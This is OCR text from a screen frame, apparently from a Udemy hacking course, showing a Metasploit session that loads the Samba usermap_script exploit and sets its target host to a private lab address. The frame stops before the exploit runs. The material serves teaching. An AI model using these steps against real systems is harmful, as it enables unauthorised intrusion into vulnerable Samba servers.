 Activities Terminator Thu 08:45 ie
root@kali: ~/Desktop
root@kali: ~/Desktop 146x40
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set RHOST 10.20.14.204
RHOST => 10.20.14.204
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.20.14.204 yes The target address
RPORT 139 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > show
udemy